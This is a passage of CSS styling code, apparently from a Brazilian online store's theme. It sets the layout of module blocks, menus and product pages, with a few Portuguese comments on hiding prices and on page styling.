i{float:none;display:flex}@media (max-width: 760px){.module-blocks-301.blocks-grid .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.module-blocks-301.blocks-grid .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}}.module-blocks-301 .module-item-2 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-301 .module-item-2 .block-header
img{display:flex}.module-blocks-301 .module-item-2 .block-wrapper{display:flex}.module-blocks-301 .module-item-2 .block-header
i{float:none;display:flex}.module-blocks-301 .module-item-2 .block-body{display:flex;flex-direction:column}.module-blocks-301 .module-item-2 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-301 .module-item-2 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-301 .module-item-2 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-301 .module-item-2 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-301 .module-item-2 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-301 .module-item-2 .block-footer{text-align:center}.module-blocks-301 .module-item-3 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-301 .module-item-3 .block-header
img{display:flex}.module-blocks-301 .module-item-3 .block-wrapper{display:flex}.module-blocks-301 .module-item-3 .block-header
i{float:none;display:flex}.module-blocks-301 .module-item-3 .block-body{display:flex;flex-direction:column}.module-blocks-301 .module-item-3 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-301 .module-item-3 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-301 .module-item-3 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-301 .module-item-3 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-301 .module-item-3 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-301 .module-item-3 .block-footer{text-align:center}.module-blocks-301 .module-item-4 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-301 .module-item-4 .block-header
img{display:flex}.module-blocks-301 .module-item-4 .block-wrapper{display:flex}.module-blocks-301 .module-item-4 .block-header
i{float:none;display:flex}.module-blocks-301 .module-item-4 .block-body{display:flex;flex-direction:column}.module-blocks-301 .module-item-4 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-301 .module-item-4 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-301 .module-item-4 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-301 .module-item-4 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-301 .module-item-4 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-301 .module-item-4 .block-footer{text-align:center}.module-blocks-301 .module-item-5 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-301 .module-item-5 .block-header
img{display:flex}.module-blocks-301 .module-item-5 .block-wrapper{display:flex}.module-blocks-301 .module-item-5 .block-header
i{float:none;display:flex}.module-blocks-301 .module-item-5 .block-body{display:flex;flex-direction:column}.module-blocks-301 .module-item-5 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-301 .module-item-5 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-301 .module-item-5 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-301 .module-item-5 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-301 .module-item-5 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-301 .module-item-5 .block-footer{text-align:center}.module-blocks-301 .module-item-6 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-301 .module-item-6 .block-header
img{display:flex}.module-blocks-301 .module-item-6 .block-wrapper{display:flex}.module-blocks-301 .module-item-6 .block-header
i{float:none;display:flex}.module-blocks-301 .module-item-6 .block-body{display:flex;flex-direction:column}.module-blocks-301 .module-item-6 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-301 .module-item-6 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-301 .module-item-6 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-301 .module-item-6 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-301 .module-item-6 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-301 .module-item-6 .block-footer{text-align:center}.module-blocks-301 .module-item-7 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-301 .module-item-7 .block-header
img{display:flex}.module-blocks-301 .module-item-7 .block-wrapper{display:flex}.module-blocks-301 .module-item-7 .block-header
i{float:none;display:flex}.module-blocks-301 .module-item-7 .block-body{display:flex;flex-direction:column}.module-blocks-301 .module-item-7 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-301 .module-item-7 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-301 .module-item-7 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-301 .module-item-7 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-301 .module-item-7 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-301 .module-item-7 .block-footer{text-align:center}.module-blocks-301 .module-item-8 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-301 .module-item-8 .block-header
img{display:flex}.module-blocks-301 .module-item-8 .block-wrapper{display:flex}.module-blocks-301 .module-item-8 .block-header
i{float:none;display:flex}.module-blocks-301 .module-item-8 .block-body{display:flex;flex-direction:column}.module-blocks-301 .module-item-8 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-301 .module-item-8 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-301 .module-item-8 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-301 .module-item-8 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-301 .module-item-8 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-301 .module-item-8 .block-footer{text-align:center}.module-blocks-301 .module-item-9 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-301 .module-item-9 .block-header
img{display:flex}.module-blocks-301 .module-item-9 .block-wrapper{display:flex}.module-blocks-301 .module-item-9 .block-header
i{float:none;display:flex}.module-blocks-301 .module-item-9 .block-body{display:flex;flex-direction:column}.module-blocks-301 .module-item-9 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-301 .module-item-9 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-301 .module-item-9 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-301 .module-item-9 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-301 .module-item-9 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-301 .module-item-9 .block-footer{text-align:center}.module-blocks-301 .module-item-10 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-301 .module-item-10 .block-header
img{display:flex}.module-blocks-301 .module-item-10 .block-wrapper{display:flex}.module-blocks-301 .module-item-10 .block-header
i{float:none;display:flex}.module-blocks-301 .module-item-10 .block-body{display:flex;flex-direction:column}.module-blocks-301 .module-item-10 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-301 .module-item-10 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-301 .module-item-10 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-301 .module-item-10 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-301 .module-item-10 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-301 .module-item-10 .block-footer{text-align:center}.module-blocks-301 .module-item-11 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-301 .module-item-11 .block-header
img{display:flex}.module-blocks-301 .module-item-11 .block-wrapper{display:flex}.module-blocks-301 .module-item-11 .block-header
i{float:none;display:flex}.module-blocks-301 .module-item-11 .block-body{display:flex;flex-direction:column}.module-blocks-301 .module-item-11 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-301 .module-item-11 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-301 .module-item-11 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-301 .module-item-11 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-301 .module-item-11 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-301 .module-item-11 .block-footer{text-align:center}.module-blocks-301 .module-item-12 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-301 .module-item-12 .block-header
img{display:flex}.module-blocks-301 .module-item-12 .block-wrapper{display:flex}.module-blocks-301 .module-item-12 .block-header
i{float:none;display:flex}.module-blocks-301 .module-item-12 .block-body{display:flex;flex-direction:column}.module-blocks-301 .module-item-12 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-301 .module-item-12 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-301 .module-item-12 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-301 .module-item-12 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-301 .module-item-12 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-301 .module-item-12 .block-footer{text-align:center}.module-blocks-301 .module-item-13 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-301 .module-item-13 .block-header
img{display:flex}.module-blocks-301 .module-item-13 .block-wrapper{display:flex}.module-blocks-301 .module-item-13 .block-header
i{float:none;display:flex}.module-blocks-301 .module-item-13 .block-body{display:flex;flex-direction:column}.module-blocks-301 .module-item-13 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-301 .module-item-13 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-301 .module-item-13 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-301 .module-item-13 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-301 .module-item-13 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-301 .module-item-13 .block-footer{text-align:center}.module-blocks-301 .module-item-14 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-301 .module-item-14 .block-header
img{display:flex}.module-blocks-301 .module-item-14 .block-wrapper{display:flex}.module-blocks-301 .module-item-14 .block-header
i{float:none;display:flex}.module-blocks-301 .module-item-14 .block-body{display:flex;flex-direction:column}.module-blocks-301 .module-item-14 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-301 .module-item-14 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-301 .module-item-14 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-301 .module-item-14 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-301 .module-item-14 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-301 .module-item-14 .block-footer{text-align:center}.module-blocks-301 .module-item-15 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-301 .module-item-15 .block-header
img{display:flex}.module-blocks-301 .module-item-15 .block-wrapper{display:flex}.module-blocks-301 .module-item-15 .block-header
i{float:none;display:flex}.module-blocks-301 .module-item-15 .block-body{display:flex;flex-direction:column}.module-blocks-301 .module-item-15 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-301 .module-item-15 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-301 .module-item-15 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-301 .module-item-15 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-301 .module-item-15 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-301 .module-item-15 .block-footer{text-align:center}.module-blocks-301 .module-item-16 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-301 .module-item-16 .block-header
img{display:flex}.module-blocks-301 .module-item-16 .block-wrapper{display:flex}.module-blocks-301 .module-item-16 .block-header
i{float:none;display:flex}.module-blocks-301 .module-item-16 .block-body{display:flex;flex-direction:column}.module-blocks-301 .module-item-16 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-301 .module-item-16 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-301 .module-item-16 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-301 .module-item-16 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-301 .module-item-16 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-301 .module-item-16 .block-footer{text-align:center}.module-blocks-301 .module-item-17 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-301 .module-item-17 .block-header
img{display:flex}.module-blocks-301 .module-item-17 .block-wrapper{display:flex}.module-blocks-301 .module-item-17 .block-header
i{float:none;display:flex}.module-blocks-301 .module-item-17 .block-body{display:flex;flex-direction:column}.module-blocks-301 .module-item-17 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-301 .module-item-17 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-301 .module-item-17 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-301 .module-item-17 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-301 .module-item-17 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-301 .module-item-17 .block-footer{text-align:center} .module-blocks-252.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-252.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-252.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-252.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-252.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-252.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-252.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-252.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-252 .block-title{order:-2}.module-blocks-252 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-252 .block-header
img{display:flex}.module-blocks-252 .block-wrapper{display:flex}.module-blocks-252 .block-header
i{float:none;display:flex}.module-blocks-252 .block-body{display:flex;flex-direction:column}.module-blocks-252 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-252 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-252 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center} .icons-menu-61 .title.module-title{font-size:12px;margin-bottom:5px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.icons-menu-61 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.desktop .icons-menu-61 a:hover{background:rgba(0, 74, 135, 1)}.icons-menu-61 a::before{color:rgba(0, 18, 35, 1)}.icons-menu-61 .menu-item
a{border-radius:20px}.desktop .icons-menu-61 a:hover::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61
a{width:40px;height:40px}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px} div.links-menu-76 .title.module-title{font-family:'Rubik';font-weight:900;font-size:15px;color:rgba(1, 25, 51, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}div.links-menu-76 .title.module-title::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-76 .title.module-title.page-title>span::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title::after, div.links-menu-76 .title.module-title.page-title>span::after{width:50px;height:3px;background:rgba(241, 88, 44, 1)}div.links-menu-76 .module-body{padding-bottom:20px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto;padding-bottom:3px}div.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:5px}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .links-menu-item-1>a::before{content:'\e0e1' !important;font-family:icomoon !important}div.links-menu-76 .links-menu-item-2>a::before{content:'\eb97' !important;font-family:icomoon !important}div.links-menu-76 .links-menu-item-4>a::before{content:'\f232' !important;font-family:icomoon !important} .module-blocks-342.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-342.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-342.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-342.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-342.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-342.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-342.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-342.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-342 .block-title{order:-2}.module-blocks-342 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-342 .block-header
img{display:flex}.module-blocks-342 .block-wrapper{display:flex}.module-blocks-342 .block-header
i{float:none;display:flex}.module-blocks-342 .block-body{display:flex;flex-direction:column}.module-blocks-342 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-342 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-342 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center} div.links-menu-72 .title.module-title::after{display:none}div.links-menu-72 .module-body{display:block;justify-content:center;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-72 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-72 .menu-item a .links-text{white-space:normal}div.links-menu-72 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-72 .count-badge{display:none}.phone footer  div.links-menu-72 .module-title::before{display:none}.phone footer  div.links-menu-72 .module-title+.module-body>li{display:flex} div.links-menu-332 .title.module-title::after{display:none}div.links-menu-332 .module-body{display:block;justify-content:center;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-332 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-332 .menu-item a .links-text{white-space:normal}div.links-menu-332 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-332 .count-badge{display:none}.phone footer  div.links-menu-332 .module-title::before{display:none}.phone footer  div.links-menu-332 .module-title+.module-body>li{display:flex} .module-blocks-336.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-336.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-336.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-336.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-336.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-336.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-336.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-336.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-336 .title.module-title{font-family:'Rubik';font-weight:900;font-size:15px;color:rgba(1, 25, 51, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.module-blocks-336 .title.module-title::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-blocks-336 .title.module-title.page-title>span::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-blocks-336 .title.module-title::after, .module-blocks-336 .title.module-title.page-title>span::after{width:50px;height:3px;background:rgba(241, 88, 44, 1)}.module-blocks-336 .block-title{order:-2}.module-blocks-336 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-336 .block-header
img{display:flex}.module-blocks-336 .block-wrapper{display:flex}.module-blocks-336 .block-header
i{float:none;display:flex}.module-blocks-336 .block-body{display:flex;flex-direction:column}.module-blocks-336 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-336 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-336 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center} .module-blocks-256.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-blocks-256.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .module-blocks-256.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-256.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-256.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-256.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-256.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-256.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-256 .title.module-title{font-family:'Rubik';font-weight:900;font-size:15px;color:rgba(1, 25, 51, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.module-blocks-256 .title.module-title::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-blocks-256 .title.module-title.page-title>span::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-blocks-256 .title.module-title::after, .module-blocks-256 .title.module-title.page-title>span::after{width:50px;height:3px;background:rgba(241, 88, 44, 1)}.module-blocks-256 .block-title{order:-2}.module-blocks-256 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-256 .block-header
img{display:flex}.module-blocks-256 .block-wrapper{display:flex}.module-blocks-256 .block-header
i{float:none;display:flex}.module-blocks-256 .block-body{display:flex;flex-direction:column}.module-blocks-256 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-256 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-256 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-256 .module-item-2 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-256 .module-item-2 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-256 .module-item-2 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-256 .module-item-3 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-256 .module-item-3 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-256 .module-item-3 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center} .module-title-250 .title-wrapper::before{opacity:.05;display:none}.module-title-250 .title-wrapper{text-align:center}.module-title-250 .title-divider{margin-left:auto;margin-right:auto} .module-info_blocks-263 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.module-info_blocks-263 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px);width:auto !important}.one-column #content .module-info_blocks-263 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.one-column #content .module-info_blocks-263 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.two-column #content .module-info_blocks-263 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-info_blocks-263 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-info_blocks-263 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-263 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-263 .module-item .info-block{justify-content:center}.module-info_blocks-263 .module-body{justify-content:center}.module-info_blocks-263 .module-item-2 .info-block-img{left:5px}</style><style>/* OCULTA PREÇO SE O PRODUTO NÃO TIVER EM ESTOQUE*/
.oculta-preco {
    display: none !important;
}

.table, table, .table-responsive>.table {
    width: 100% !important;
}
table td {
    padding: 10px 0px;
}
li.menu-item.icons-menu-item.icon-menu-icon a {
    padding: 10px;
}
    .underline {
       text-decoration: none; 
       position: relative; 
     }   

    .underline:after {
    position: absolute;
    content: '';
    height: 26px;
    bottom: 6px;
    margin: 0 auto;
    left: 0;
    right: 0;
    background: #c6e156;
    z-index: -9!important;
}
/* altura do texto dos depoimentos manuais do rodape*/
.txt-depoimento{
min-height: 200px
}

/*Pagina de produto CSS*/
.route-product-product:not(.popup) .product-info .product-details .button-group-page {
   display: flex;
   flex-direction: column;
}  

.route-product-product:not(.popup) .product-info .product-details .product-price-group {
  order: 3 !important;
}

.route-product-product #content .page-title {
    font-size: 24px;
    font-weight: 700;
    color: #313131;
    line-height: 26px;
    margin-bottom: 13px;    
    padding: 0;
   order: 2;
}

.product-manufacturer {
   order: 1;
   list-style: none;
    font-size: 15px;
    line-height: 15px;
    color: #a1a1a1;
    margin-bottom: 3px;
}

.product-manufacturer a {
   text-transform: uppercase;
    font-size: 15px;
    line-height: 15px;
    color: #a1a1a1;
    margin-bottom: 3px;
}

.product-manufacturer b{
    display: none;
}

.route-product-product:not(.popup) .product-info .product-details .product-stats {
   order: initial;
    margin: auto;
    padding-top: 5px;
}

.product-sku {
   order: 3;
   list-style: none;
  color: #646464;
  font-size: 11px;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 10px;
}

.product-info .button-group-page .btn-extra.btn {
    color: #01e675!important;
    border-color: #01e675!important;
    font-size: 10px;
    height: 0px !important;
    width: 100%;
    margin-top: 5px;
}
.product-info .product-details .buttons-wrapper {
